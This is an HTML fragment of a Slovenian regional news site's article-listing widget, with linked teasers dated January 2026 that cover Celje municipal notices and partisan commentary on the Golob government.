        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

